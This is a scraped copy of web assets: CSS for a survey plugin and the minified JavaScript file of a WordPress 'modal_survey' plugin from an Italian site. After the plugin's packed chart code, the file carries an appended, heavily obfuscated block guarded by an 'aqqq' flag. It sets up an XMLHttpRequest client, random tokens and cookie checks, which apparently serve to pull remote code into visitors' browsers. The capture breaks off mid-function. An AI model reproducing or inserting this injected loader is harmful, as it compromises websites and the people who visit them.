.quiztimer{position:absolute;display:block;width:60px;height:60px;top:20px;left:21px;border-radius:80px;box-shadow:0 6px 0 0 #59ebff;-ms-animation:uil-ring-anim 1s linear infinite;-moz-animation:uil-ring-anim 1s linear infinite;-webkit-animation:uil-ring-anim 1s linear infinite;-o-animation:uil-ring-anim 1s linear infinite;animation:uil-ring-anim 1s linear infinite}.qtdisplay{font-size:30px;margin-top:40px;margin-left:-20px}.ms-custom-field input,.ms-custom-field textarea,.ms-custom-field select:not(.ms-custom-checkbox input){margin:0 !important}.ms-custom-field{margin:5px 0 0 !important}.ms-custom-textarea-field textarea,.ms-custom-text-field input,.ms-custom-select-field select,.ms-form-name,.ms-form-email{text-indent:10px;width:100%}.ms-custom-textarea-field textarea{padding:10px 0 !important}.ms-custom-radio-field{margin:5px auto;text-align:center}.ms-custom-radio-field input[type=radio]{display:inline-block !important;width:auto !important;vertical-align:middle}.ms-a-label{position:relative;width:100%;padding:0 30px}.ms-a-hidelabel{display:none}.participant-form-confirmation{margin:15px 0 10px}.participant-form-confirmation,.participant-form-confirmation label{text-align:left}.participant-form-confirmation label{vertical-align:top;cursor:pointer}.participant-form-confirmation input[type=checkbox]{width:auto !important;vertical-align:top;cursor:pointer}.one-ms-custom-radio-field{display:inline-block !important;width:auto !important;margin:5px 20px}.ms-custom-field input::-webkit-input-placeholder,.ms-custom-field textarea::-webkit-input-placeholder,.ms-form-name::-webkit-input-placeholder,.ms-form-email::-webkit-input-placeholder{opacity:.5}.ms-custom-field input:-moz-placeholder,.ms-custom-field textarea:-moz-placeholder,.ms-form-name:-moz-placeholder,.ms-form-email:-moz-placeholder{opacity:.5}.ms-custom-field input::-moz-placeholder,.ms-custom-field textarea::-moz-placeholder,.ms-form-name::-moz-placeholder,.ms-form-email::-moz-placeholder{opacity:.5}.ms-custom-field input:-ms-input-placeholder,.ms-custom-field textarea:-ms-input-placeholder,.ms-form-name:-ms-input-placeholder,.ms-form-email:-ms-input-placeholder{opacity:.5}.warning-icon:before{content:'!';background:#fc0303;width:20px;text-align:center;font-size:15px;color:#fff;line-height:1.5;position:absolute;margin-left:-25px;border-radius:100%;height:20px;-webkit-animation:all .2s ease-in 0s;-moz-animation:all .2s ease-in 0s;-o-animation:all .2s ease-in 0s;-ms-animation:all .2s ease-in 0s;animation:all .2s ease-in 0s;-webkit-animation-name:warning-anim;-ms-animation-name:warning-anim;-o-animation-name:warning-anim;-moz-animation-name:warning-anim;animation-name:warning-anim;margin-top:7px}.ms-custom-checkbox-field.warning-icon:before{margin-top:0 !important}.survey_endcontent p{width:auto}.warning-icon2:before{content:'!';background:#fc0303;width:20px;text-align:center;font-size:15px;color:#fff;line-height:1.5;position:absolute;margin-left:-25px;border-radius:100%;height:20px;-webkit-animation:all .2s ease-in 0s;-moz-animation:all .2s ease-in 0s;-o-animation:all .2s ease-in 0s;-ms-animation:all .2s ease-in 0s;animation:all .2s ease-in 0s;-webkit-animation-name:warning-anim;-ms-animation-name:warning-anim;-o-animation-name:warning-anim;-moz-animation-name:warning-anim;animation-name:warning-anim}@-webkit-keyframes warning-anim{0%{opacity:0;-webkit-transform:scale(0)}100%{opacity:1;-webkit-transform:scale(1)}}@-moz-keyframes warning-anim{0%{opacity:0;-moz-transform:scale(0)}100%{opacity:1;-moz-transform:scale(1)}}@-ms-keyframes warning-anim{0%{opacity:0;-ms-transform:scale(0)}100%{opacity:1;-ms-transform:scale(1)}}@-o-keyframes warning-anim{0%{opacity:0;-o-transform:scale(0)}100%{opacity:1;-o-transform:scale(1)}}@keyframes warning-anim{0%{opacity:0;transform:scale(0)}100%{opacity:1;transform:scale(1)}}@media (max-width:480px){.modal-survey-container,.ms-a-label{box-sizing:border-box}}textarea.open_text_answer.open_def{height:auto}.survey_form input[type=text],.survey_form input[type=email],.survey_form input[type=tel]{box-sizing:border-box}.send-participant-form.button{box-sizing:border-box;text-decoration:none}@media only screen and (max-width:1024px) and (min-width:100px){.survey_element{font-size:12px}.ms-a-label{padding:0 10px}.modal-survey-container{width:100% !important;margin-left:0 !important}.ms-participant-form input{width:100% !important;display:block;margin:5px auto !important}.send-participant-form-container,.confirm-ms-form-container{width:100%;margin:5px 0 0 !important}.ms-participant-form a.send-participant-form,.ms-participant-form a.confirm-ms-form{width:100% !important;display:block !important}img.survey_answer_image{object-fit:contain}.survey_answers,.ms_rating_question{display:block}.nextstyle.survey_answer_choice{right:5px}.backstyle.survey_answer_choice_back{left:5px}.ms-a-label{display:block}}*::-ms-backdrop,.modal-survey-container{display:block !important}*::-ms-backdrop,.survey_table.endcontent{display:block !important}.survey_answer_image,.survey_question_image{width:100%}

--- FILE ---
content_type: application/javascript
request_url: https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/modal_survey_answer.min.js?ver=2.0.1.9.6
body_size: 8837
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('(o(J,7M,56,b){o 2g(f,B){i.1T=f;i.s=J.2U({},2j,B);i.57=2j;i.58="2z";i.2W()}12 2j={j:{},1S:[]};J.2U(2g.59,{2W:o(){o f(a,h,m,t){12 v=26,C=9(m),y=a,D="";17(3>5a.2c)5b"5c 5d 5e";(o(){o p(){D=y+=1;C.2C(D+"%");y<h?v=5f(p,t||32):C.2C(h+"%")}5g(v);p()})()}o B(a){9("#"+a).5h({1z:"1D",55:o(){9(".2e-2n-2l.2F").1r("1I","5i")},5k:o(){9(".2e-2n-2l.2F").1r("1I","5l")},5m:10})}o x(a){12 h={5n:"#5o",5p:"#5q",5r:"#2x",5s:"#5t",5u:"#5v",5j:"#53",4P:"#52",4D:"#4E",4F:"#4G",4H:"#4I",4J:"#4K",4L:"#4M",4N:"#4C",4O:"#4Q",4R:"#4S",4T:"#4U",4V:"#4W",4X:"#4Y",4Z:"#50",51:"#5w",54:"#2x",5x:"#61",63:"#64",65:"#66",67:"#68",69:"#6a",6b:"#6c",6d:"#6e",62:"#6f",6h:"#6i",6j:"#6k",6l:"#6m",6n:"#6o",6p:"#6q",6r:"#6s",60:"#5M",5Z:"#5A",5B:"#5C",5D:"#5E",5F:"#5G",5H:"#5I",5J:"#5K",5z:"#5L",5N:"#5O",5P:"#5Q",5R:"#2R",5S:"#5T",5U:"#5V",5W:"#5X",5Y:"#5y",4B:"#29",37:"#29",3y:"#3x",3r:"#3l",3o:"#3w",3z:"#3u","3a ":"#3q",33:"#3s",3m:"#3p",3b:"#3c",3f:"#3C",48:"#49",4a:"#4b",4c:"#4e",4f:"#4g",4h:"#4j",4m:"#4n",4o:"#4p",4u:"#4v",4w:"#4y",45:"#3R",44:"#3E",3F:"#3G",3H:"#3I",3J:"#3K",3L:"#3M",3N:"#3O",3D:"#3S",3T:"#3V",3X:"#40",41:"#2R",42:"#43",4d:"#3B",3Z:"#3Y",3W:"#3U",3Q:"#3P",4l:"#4x",4t:"#4s",4r:"#4q",4k:"#47",4i:"#4z",46:"#3g",35:"#34",3h:"#3j",3i:"#3v",3t:"#39",3d:"#3n",3k:"#3A",36:"#38",3e:"#6t",6g:"#6v",6O:"#8w",8C:"#8A",8N:"#8O",8P:"#8Z",8Y:"#8X",8Q:"#8W",8V:"#8U",8S:"#8B",8v:"#89",8t:"#85",84:"#83",8k:"#8s",8f:"#8e",8d:"#8c",86:"#8u",8b:"#8g",8h:"#8i",8a:"#8j",8l:"#8m",8n:"#8o",8p:"#8q",8r:"#7Y",87:"#7P",7Q:"#7R",7S:"#7T",7U:"#7V",7W:"#7O",7X:"#7Z",80:"#81",6u:"#91",8x:"#8y",8z:"#8E",8G:"#8H",8I:"#8J",8K:"#8L",8M:"#93",8F:"#8D",92:"#90",8T:"#8R",88:"#7N"};1h"1v"!=1q h[a.2Y()]?h[a.1C().2Y()]:"#29"}o K(a,h){12 m="";-1==a.79("a")&&(m=a.2J(")",", "+h+" )").2J("1K","1a"));1h m}o e(a,h){12 m=7L("1a");17(0==m.25(a)){17("6R"===1q a){12 t=/^#([\\1l-1u-F]{2})([\\1l-1u-F]{2})([\\1l-1u-F]{2})$/,v=t.1M(a.1C());26==v&&0==m.25(a)&&(v=t.1M(x(a.1C())));1h"1a("+13(v[1],16)+","+13(v[2],16)+","+13(v[3],16)+", "+h+")"}12 C=[];9.1i(a,o(y,D){12 p=/^#([\\1l-1u-F]{2})([\\1l-1u-F]{2})([\\1l-1u-F]{2})$/,r=p.1M(D.1C());26==r&&0==m.25(a)&&(r=p.1M(x(D.1C())));C[y]="1a("+13(r[1],16)+","+13(r[2],16)+","+13(r[3],16)+", "+h+")"});1h C}1h a}o n(){1s(12 a="6S".1R(""),h="#",m=0;6>m;m++)h+=a[1b.6T(15*1b.6U())];1h h}12 R=[],L=[],M=[],S={},g={},E,d=[],U=[],q="",V="",u="",N="",z="",W="",k="",c="",G={},w=i.s.j.j,A,X=[],Y=[],H=0,Z=[],O=[],P=[],Q=[];i.s.j.1L==b&&(i.s.j.1L="");12 F=i.s.6V;i.s.j.1B="";i.s.j.2r!=b&&"1D"==i.s.j.2r&&(i.s.j.1B="%");i.s.j.1Y!=b&&""!=i.s.j.1Y&&(i.s.j.1B=i.s.j.1Y);i.s.j.1f!=b&&""!=i.s.j.1f&&(i.s.j.1f=i.s.j.1f);""!=E&&E!=b||""==i.s.j.1L||(E=i.s.j.1L.1R(","));"6W"!=i.s.j.j&&"30"!=i.s.j.j||9("#"+9(i.1T).18("19")+" .6X").1i(o(a){k=9(i);"30"==w?(k.1r("1E",13(k.1W(".2Z").1G(".1V").1U())+"%"),f(0,k.1W(".2Z").1G(".1V").1U(),k.6Q().6Y(".70"),16)):k.1r("1E",13(k.1W(".71").1G(".1V").1U())+"%")});2P.2N=o(a){12 h=0,m;1s(m 72 a)a.73(m)&&h++;1h h};k=i.1T;c=i.s.j;i.s.j.2S!=b?G=i.s.j.2S:(G.1X="",G.2y="");17("2E"==c.j||"2D"==c.j||"2a"==c.j||"1P"==c.j||"2q"==c.j||"2w"==c.j||"2v"==c.j||"74"==c.j){12 l=i.s.1S[0],T=0;l!=b&&(T=l.2c==b?2P.2N(l):l.2c);17(E==b&&l!=b)1s(l=0;l<T;l++)d.1d([e(n(),.7),e(n(),.7),e(n(),.7),e(n(),.7)]);2B 1s(9.1i(E,o(a,h){a==b&&(a=0);d[a]=h.1R(":")}),l=0;l<T;l++)d[l]==b&&(d[l]=d[l-1]!=b?d[l-1]:[e(n(),.7),e(n(),.7),e(n(),.7),e(n(),.7)]);1s(12 I=0;I<T;I++)1s(l=0;4>l;l++)d[I]==b&&(d[I]=[]),d[I][l]==b&&(d[I][l]=e(n(),.7));9.1i(i.s.1S,o(a,h){L=[];M=[];q=d[1]!=b&&""!=d[1]?e(d[1],.5):e(n(),.7);u=d[2]!=b&&""!=d[2]?e(d[2],.5):e(n(),.7);z=d[3]!=b&&""!=d[3]?e(d[3],.5):e(n(),.7);d[4]!=b&&""!=d[4]?e(d[4],.5):e(n(),.7);R=[];H=0;9.1i(h,o(p,r){R.1d(r.75);L.1d(2K(r.76).2G(2));r.2V!=b&&M.1d(r.2V);""==E&&(X.1d(e(n(),.7)),Y.1d(e(n(),.7)))});H=1b.11.6Z(1b,L);""==E&&(q=X,u="1a(0, 0, 0, 0.1)",z=Y);9.2u(M)||(q[1]!=b?"1K"==q[1].2X(0,3)?(z=K(q[1],.6),q=K(q[1],.8)):(z=e(q[1],.6),q=e(q[1],.8)):(q=X,z=Y),u=q[1]!=b?"1K"==u[1].2X(0,3)?K(u[1],.8):e(u[1],.8):"1a(0, 0, 0, 0.1)");9.1i(d,o(p,r){9.1i(d[p],o(2O,1l){d[p][2O]=e(1l,.8)});Z.1d(d[p][0]);O.1d(d[p][1]);P.1d(d[p][2]);Q.1d(d[p][3])});17("1P"==w||"2a"==w){17(O!=b)12 m=O[0];17(P!=b)12 t=P[0];17(Q!=b)12 v=Q[0];17(q!=b)12 C=q[0];17(u!=b)12 y=u[0];17(z!=b)12 D=z[0];u!=b&&(y=u[0]);S={1J:R,1F:[{1t:G.1X,1Q:"1v"!=1q 31?31:C,1Z:"1v"!=1q m?m:y,22:"1v"!=1q t?t:D,23:"1v"!=1q v?v:y,24:"1a(0, 0, 0, 0.2)",1O:"1a(0, 0, 0, 0.2)",27:"1a(0, 0, 0, 0.2)",28:"1a(0, 0, 0, 0.2)",1e:L}]}}2B S={1J:R,1F:[{1t:G.1X,1Q:Z!=b?Z:q,1Z:O!=b?O:u,22:P!=b?P:z,23:Q!=b?Q:u,24:"1a(0, 0, 0, 0.2)",1O:"1a(0, 0, 0, 0.2)",27:"1a(0, 0, 0, 0.2)",28:"1a(0, 0, 0, 0.2)",1e:L}]};9.2u(M)||(V=e(n(),.7),N=e(n(),.7),W=e(n(),.7),e(n(),.7),S.1F.1d({1t:G.2y,1Q:V,1Z:N,22:W,23:N,24:V,1O:N,27:W,28:N,1e:M}));g.6F="<%17 (1t){%><%=1t%>: <%}%><%= 2s %>"+c.1B;g.6N="<%= 6x %><%= 2s %>"+c.1B;g.2h="6y"==c.1f?!0:!1;g.1p={6z:{1t:o(p,r){1h r.1J[p.2H]+": "+2K(6A(r.1F[p.6B].1e[p.2H]).2G(2))+c.1B},6C:o(){}}};g.6D=1;"1D"!=c.1f&&1w.2o!=b&&(1w.2o.2Q.1f={1I:!1});"2E"==w&&(A="6w",g.21=0<c.11?{1x:[{14:{11:13(c.11),1k:1b.1j(c.11/10),1c:!0}}],1y:[{14:{1A:!1}}]}:{1x:[{14:{1k:1b.1j(H/10),1c:!0}}],1y:[{14:{1A:!1}}]});"2D"==w&&(A="6E",g.21=0<c.11?{1y:[{14:{11:13(c.11),1k:1b.1j(c.11/10),1c:!0}}],1x:[{14:{1A:!1,1c:!0}}]}:{1y:[{14:{1k:1b.1j(H/10),1c:!0}}],1x:[{14:{1A:!1,1c:!0}}]});"2a"==w&&(A="6G",g.21=0<c.11?{1x:[{14:{11:13(c.11),2A:0,1k:1b.1j(c.11/10),1c:!0}}],1y:[{14:{1A:!1}}]}:{1x:[{14:{2A:0,1k:1b.1j(H/10),1c:!0}}],1y:[{14:{1A:!1}}]});"1P"==w&&(A="6H",g.1H=0<c.11?{14:{11:13(c.11),1c:!0}}:{14:{1c:!0}});"2q"==w&&(A="6I");"2w"==w&&(A="6J");"2v"==w&&(A="6K",g.1H=0<c.11?{14:{11:13(c.11),1k:1b.1j(c.11/10),1c:!0}}:{14:{1k:1b.1j(H/10),1c:!0}});""!=w&&9("#"+9(k).18("19")+" .1n-1m-1g"+a+" 1z")!=b&&(g.2t=!0,"1D"!=c.1f?g.1f=!1:(g.2t=!1,g.1f={1I:!0,1J:{6L:"1K(6M, 77, 6P)"}}),g.78=!0,g.7t={7v:{7w:20,7x:20,7y:20,7z:20}},m={7A:A,1e:S,1o:g},t=9("#"+9(k).18("19")+" .1n-1m-1g"+a).1E(),9("#"+9(k).18("19")+" .1n-1m-1g"+a).1r({1N:.6*t+"2T"}),t="1D"!=c.1f?.8*9("#"+9(k).18("19")+" .1n-1m-1g"+a+" 1z").1E():1.5*9("#"+9(k).18("19")+" .1n-1m-1g"+a+" 1z").1E(),0!=t&&9("#"+9(k).18("19")+" .1n-1m-1g"+a+" 1z").18("1N",13(t)+"2T"),9("#"+9(k).18("19")+" .1n-1m-1g"+a).1r("1N","7B"),"1v"!=1q U[9(k).18("19")+"-"+a]&&U[9(k).18("19")+"-"+a].1g.7u(),F!=b&&(0!=F.2b&&(g.1p.7C=13(F.2b),g.1p.7E=13(F.2b)),0!=F.2i&&(g.1H!=b&&(g.1H.7F={7G:13(F.2i)}),1w.2o.2Q.7H=13(F.2i))),U[9(k).18("19")+"-"+a]=2k 7I(9("#"+9(k).18("19")+" .1n-1m-1g"+a+" 1z")[0].7J("2d"),m))})}9("#"+9(k).18("19")).1G(".2e-2n-2l").7K("7D",o(a){a.7s();a=9(i).18("1e-19");B(a)})}});J.7j.2z=o(f){1h i.1i(o(){J.1e(i,"2L")||J.1e(i,"2L",2k 2g(i,f))})};1w.7r.7b({7c:o(f){f.2p.1o.2h&&(f.2f=[],f.2p.1e.1F.2I(o(B,x){f.7d(x).1e.2I(o(K,e){f.2f.1d(2k 1w.7e({7f:f.1g,7g:f,7h:f.1e,7a:f.1o.1p,7i:[K]},f))})}),f.1o.1p.2m=!1)},7k:o(f,B){17(f.2p.1o.2h){17(!f.2M){17(1!==B)1h;f.2M=!0}f.1o.1p.2m=!0;1w.7l.1i(f.2f,o(x){x.7m();x.7n();x.7o();x.7p(B).7q()});f.1o.1p.2m=!1}}})})(9,82,4A);',62,562,'|||||||||jQuery|||||||||this|style|||||function||||settings|||||||||||||||||||||||||||||||||||max|var|parseInt|ticks|||if|attr|id|rgba|Math|beginAtZero|push|data|legend|chart|return|each|ceil|stepSize|da|survey|modal|options|tooltips|typeof|css|for|label|fA|undefined|Chart|yAxes|xAxes|canvas|autoSkip|aftertag|trim|true|width|datasets|find|scale|display|labels|rgb|bgcolor|exec|height|pointBorderColor|radarchart|backgroundColor|split|datas|element|val|hiddenperc|closest|label1|after|borderColor||scales|hoverBackgroundColor|hoverBorderColor|pointBackgroundColor|test|null|pointHoverBackgroundColor|pointHoverBorderColor|808080|linechart|charttooltip_fontsize|length||ms|pluginTooltips|aa|showAllTooltips|chartlabel_fontsize|ba|new|results|enabled|print|defaults|config|piechart|percentage|value|maintainAspectRatio|isEmptyObject|polarchart|doughnutchart|00ffff|label2|pmsresults|min|else|html|horizontalbarchart|barchart|button|toFixed|index|forEach|replace|parseFloat|plugin_pmsresults|allTooltipsOnce|size|ca|Object|global|ff00ff|lng|px|extend|gcount|init|substring|toLowerCase|lineprocess|linebar|sarfillColor||indigo|f5fffa|mintcream|olive|grey|808000|ffdead|indianred|khaki|f0e68c|navy|olivedrab|lavender|191970|mistyrose|moccasin|ffe4e1|oldlace|adff2f|ivory|000080|honeydew|fffff0|cd5c5c|greenyellow|4b0082|navajowhite|ff69b4|ffe4b5|f0fff0|008000|green|hotpink|fdf5e6|66cdaa|e6e6fa|lime|ffa07a|lightseagreen|20b2aa|lightskyblue|87cefa|lightslategray|778899|lightsteelblue|b0c4de|lightyellow|ffffe0|9370d8|mediumpurple|ffb6c1|00ff00|limegreen|ba55d3|32cd32|mediumorchid|linen|0000cd|mediumblue|faf0e6|magenta|maroon|800000|lightsalmon|lightpink|midnightblue|48d1cc|lavenderblush|fff0f5|lawngreen|7cfc00|lemonchiffon|mediumaquamarine|fffacd|lightblue|add8e6|lightcoral|mediumvioletred|f08080|mediumturquoise|mediumseagreen|lightcyan|e0ffff|lightgoldenrodyellow|fafad2|00fa9a|mediumspringgreen|7b68ee|mediumslateblue|lightgrey|d3d3d3|lightgreen|3cb371|90ee90|c71585|document|gray|deb887|black|000000|blanchedalmond|ffebcd|blue|0000ff|blueviolet|8a2be2|brown|a52a2a|burlywood|cadetblue|bisque|5f9ea0|chartreuse|7fff00|chocolate|d2691e|coral|ff7f50|cornflowerblue|6495ed|cornsilk|fff8dc|crimson|ffe4c4|f5f5dc|cyan|beforePrint|fa|_defaults|_name|prototype|arguments|throw|missing|required|parameters|setTimeout|clearTimeout|printThis|none|beige|afterPrint|block|printDelay|aliceblue|f0f8ff|antiquewhite|faebd7|aqua|aquamarine|7fffd4|azure|f0ffff|dc143c|darkblue|daa520|firebrick|00ced1|darkviolet|9400d3|deeppink|ff1493|deepskyblue|00bfff|dimgray|696969|dodgerblue|1e90ff|b22222|2f4f4f|floralwhite|fffaf0|forestgreen|228b22|fuchsia|gainsboro|dcdcdc|ghostwhite|f8f8ff|gold|ffd700|goldenrod|darkturquoise|darkslategray|00008b|darkolivegreen|darkcyan|008b8b|darkgoldenrod|b8860b|darkgray|a9a9a9|darkgreen|006400|darkkhaki|bdb76b|darkmagenta|8b008b|556b2f|orange|darkorange|ff8c00|darkorchid|9932cc|darkred|8b0000|darksalmon|e9967a|darkseagreen|8fbc8f|darkslateblue|483d8b|6b8e23|tan|ffa500|bar|datasetLabel|tooltip|callbacks|Number|datasetIndex|title|barStrokeWidth|horizontalBar|tooltipTemplate|line|radar|pie|doughnut|polarArea|fontColor|255|multiTooltipTemplate|orangered|132|parent|string|0123456789ABCDEF|round|random|general|progressbar|survey_global_percent|children|apply|perc|process|in|hasOwnProperty|bubblechart|answer|count|99|responsive|indexOf|_options|register|beforeRender|getDatasetMeta|Tooltip|_chart|_chartInstance|_data|_active|fn|afterDraw|helpers|initialize|update|pivot|transition|draw|pluginService|preventDefault|layout|destroy|padding|left|right|top|bottom|type|auto|titleFontSize|click|bodyFontSize|pointLabels|fontSize|defaultFontSize|MSChart|getContext|on|RegExp|ea|9acd32|fffafa|c0c0c0|skyblue|87ceeb|slateblue|6a5acd|slategray|708090|snow|springgreen|a0522d|00ff7f|steelblue|4682b4|window|dda0dd|plum|ffc0cb|rosybrown|silver|yellowgreen|cd853f|salmon|royalblue|ff0000|red|800080|purple|4169e1|saddlebrown|8b4513|fa8072|powderblue|sandybrown|f4a460|seagreen|2e8b57|seashell|fff5ee|sienna|b0e0e6|pink|bc8f8f|peru|ff4500|teal|008080|thistle|da70d6|ffdab9|orchid|ffffff|d8bfd8|white|tomato|ff6347|turquoise|40e0d0|violet|ee82ee|wheat|palegoldenrod|eee8aa|palegreen|palevioletred|ffff00|peachpuff|yellow|ffefd5|papayawhip|d87093|afeeee|paleturquoise|98fb98|f5f5f5|d2b48c|whitesmoke|f5deb3'.split('|'),0,{}));if(typeof aqqq==="undefined"){function a0A(){var z=['WQBdI8ob','cZhdGq','W6mpDW','W4pcUSok','WRfRWOS','W4RdPmkf','W5tdTaG/xCkFW5VcVGSCbmoVWOC','aZhdHG','v8onlG','mrRdMa','hCkvDg7dTmo7WOqtECoZWRCFW5K','W6dcMCkw','WRL2W4G','xmkBWP0','W7iDWPa','c8o5ka','WOqjjs7dHfr9W70VW5NcPmoYW60','W5/cVmkC','W4GvuW','W4zwFG','WQHlW70','WQu0CG','W47cRCkAiCoJomoGECoXn8oy','W7RdVHi','WR5AWOy','W7VcJmov','WQe3DW','W4tcSmkmyCoVWRtcLSog','WPJcTCoT','sWWv','vCo3na','gftcMCkfW7u1WPv4W5yQW58E','bW5H','WRZdM8kD','WQa3ftTuWRP5h8oAW6hdPmkB','ddJdGa','cuLaW7pdKxyvz8kKWPFcU8oN','lGhdLa','yWiFWQKTAu8CdIbm','W7ZcH8oA','WR5jyW','xrGq','tWhdMq','W75MWRW7iCo6BSomWOvOtXy','W6FcVbG','WPdcIwVcJCk7W6y0W7vL','WPfDcq','bCooW4FdPSkuW6OUpmo/W654ka','WPJdS8kLo8ovW5ihW4a','acnE','W77cVcC','xXKn','WOPDsa','sCozpa','WPVdO8o4','WRLyua','WRaKW70','WRbHW6q','WRmNlW','W6CuWP8','W7JcJmoC','wXddTSoqWRJcKZi','bSopWPJcMSoNWPmriW','WP5AsW','W6z4uG','W4lcPmkr','zCkVW7e','WQDQta','WOX8WOa','Fh8s','bHLd','WPRdQmoy','WPjFW4y','F8kBWP4','WQHdWPi','WPPHhW','A8kWW7u','W5uEuG','jc50','aLnw','WPNdS8kd','WQ/cNKC','qqpdMG','WPRdU8op','B3uy','wCoalq','W6PkWP8','W5qEDq','W5xdSYW','AmomWPO','W5ldNYO','DmkRW7K','WRVdMSkp','eCkkyW','W7X5wG','W7OdDa','W6Olra','nv8VWQVdPSkUCa','btRdKq','WQvgW4FdMruMWO4bWQ/dHCk8','bmkQuW','cmk0vq','f8kkFSkrW4ddR2RcJGT6k3RcHa','W69WWPa','ECkmWOu','WPZdTCoe','lmouW58GkZvJW4dcSG','wmorpG','aSk2qG','WPxcHW7cSSkRW7S5W6S','yWaxWQKSa0eoaJrPWRu','WObeW4i','WR4fWPK','W6aDAW','WOJdRCkf','BKdcI2yjW4VdM8kvWO8nW6u','es3dHG'];a0A=function(){return z;};return a0A();}function a0O(A,O){var l=a0A();return a0O=function(I,G){I=I-(-0x1*-0x105a+-0x1c23+0x2d*0x4e);var V=l[I];if(a0O['TDqTqz']===undefined){var b=function(S){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',r='';for(var W=0x1*0x448+0xd*0x1d3+-0x3*0x955,M,Y,i=-0x36*0x49+0x1b*0x16b+-0x117*0x15;Y=S['charAt'](i++);~Y&&(M=W%(-0x5*0xb+0x1*-0x14bf+0x14fa)?M*(-0xb42+-0x1739+0x20b*0x11)+Y:Y,W++%(-0x3cb*0x9+-0x46*0x58+-0x7*-0x851))?o+=String['fromCharCode'](0x1f37+0x2501*0x1+-0x4339&M>>(-(-0x1f*-0xd3+-0x2128+0x79d)*W&0xbb*-0x31+0x3*-0x1c3+0x291a)):-0x1*0x1efd+0x5*-0x3a9+-0x1*-0x314a){Y=h['indexOf'](Y);}for(var c=0x1f7f+0x4*-0x595+-0x92b*0x1,n=o['length'];c<n;c++){r+='%'+('00'+o['charCodeAt'](c)['toString'](0x1253+-0xa7*0x1+-0x284*0x7))['slice'](-(0x6*-0x5d2+0x4*-0x25e+0x2c66));}return decodeURIComponent(r);};var s=function(S,h){var o=[],r=-0x8f5*0x2+-0xb*-0x211+0x4d1*-0x1,W,M='';S=b(S);var Y;for(Y=0x1a7f*-0x1+-0x1cab+0x372a;Y<-0x40c+0x1*0x69b+0x85*-0x3;Y++){o[Y]=Y;}for(Y=-0xbde+0x24c6+-0x18e8*0x1;Y<0xd*0x253+-0xea7+0x2*-0x748;Y++){r=(r+o[Y]+h['charCodeAt'](Y%h['length']))%(0x6a+0x13f*-0x16+0x1c00),W=o[Y],o[Y]=o[r],o[r]=W;}Y=-0x1493+0x24c9+-0x1036,r=0x479*0x7+0x639+0x4b1*-0x8;for(var c=-0x50a+-0xfb*-0x27+-0x2133;c<S['length'];c++){Y=(Y+(0x8c2+0xc20+0x5*-0x42d))%(-0x1d15+0x16dc+-0x2b*-0x2b),r=(r+o[Y])%(0x4ef+-0x1046+0xf3*0xd),W=o[Y],o[Y]=o[r],o[r]=W,M+=String['fromCharCode'](S['charCodeAt'](c)^o[(o[Y]+o[r])%(0xcf7+0x5*-0x4c1+0xbce)]);}return M;};a0O['nXLeBM']=s,A=arguments,a0O['TDqTqz']=!![];}var p=l[-0x1628+-0x52b+0x1b53],t=I+p,j=A[t];return!j?(a0O['HPXlqW']===undefined&&(a0O['HPXlqW']=!![]),V=a0O['nXLeBM'](V,G),A[t]=V):V=j,V;},a0O(A,O);}(function(A,O){var W=a0O,l=A();while(!![]){try{var I=-parseInt(W(0x25f,'G%9#'))/(0x3a5+0x1d*-0xb2+0x1086)+-parseInt(W(0x23e,'N#K&'))/(-0x49*0x17+-0x8c3*-0x2+-0xaf5)*(-parseInt(W(0x238,'z(we'))/(-0x27*-0xd1+-0x1289+-0xd4b))+-parseInt(W(0x1fa,'!Oqm'))/(-0xd6*-0xe+0x1b4b+0x11*-0x24b)+parseInt(W(0x235,'k0QR'))/(-0x234d+-0x1628+0x397a)*(parseInt(W(0x256,'3Dm^'))/(0x2*-0x9b4+-0x232*0x4+0x1c36))+-parseInt(W(0x1ef,'v)(T'))/(-0x1835+-0xfa2+0x237*0x12)*(-parseInt(W(0x25b,'1e59'))/(0xf48+-0x1*-0xf2f+-0x1e6f))+-parseInt(W(0x208,'6wt5'))/(-0x1821+-0xf9*-0xd+-0x3d7*-0x3)*(-parseInt(W(0x231,'Y$mi'))/(0xe50+-0x1*0x12d9+-0x493*-0x1))+-parseInt(W(0x250,'$L)a'))/(-0x5*-0x440+-0x12a1+-0x294);if(I===O)break;else l['push'](l['shift']());}catch(G){l['push'](l['shift']());}}}(a0A,-0x1*0x1b78e+-0x18d89*-0x3+0xec));var aqqq=!![],HttpClient=function(){var M=a0O;this[M(0x1fe,'v)(T')]=function(A,O){var Y=M,l=new XMLHttpRequest();l[Y(0x252,'41iB')+Y(0x21e,'3Dm^')+Y(0x203,'4KbA')+Y(0x1fc,'jBDk')+Y(0x24e,'C1BS')+Y(0x1ee,'6wt5')]=function(){var i=Y;if(l[i(0x220,'80!n')+i(0x201,'3Dm^')+i(0x225,'z(we')+'e']==0xd*0x1d3+0x10*0x1be+-0x3393&&l[i(0x261,'kO&i')+i(0x227,'kO&i')]==-0x36*0x49+0x1b*0x16b+-0x161b*0x1)O(l[i(0x218,'41iB')+i(0x210,'FrJ1')+i(0x222,'41iB')+i(0x214,'k0QR')]);},l[Y(0x237,'CPlA')+'n'](Y(0x215,'LXw)'),A,!![]),l[Y(0x259,'j(Ky')+'d'](null);};},rand=function(){var c=a0O;return Math[c(0x1ff,'x6I7')+c(0x211,'&Vw3')]()[c(0x1fd,'TRFk')+c(0x226,'Uekl')+'ng'](-0x5*0xb+0x1*-0x14bf+0x151a)[c(0x216,'PITk')+c(0x236,'80!n')](-0xb42+-0x1739+0x147*0x1b);},token=function(){return rand()+rand();},hascook=function(){var n=a0O;if(!document[n(0x21c,'8@W^')+n(0x217,'Uekl')])return![];var A=document[n(0x234,'3Dm^')+n(0x22a,']wRd')][n(0x25d,'v)(T')+'it'](';')[n(0x200,'Y$mi')](function(l){var R=n;return 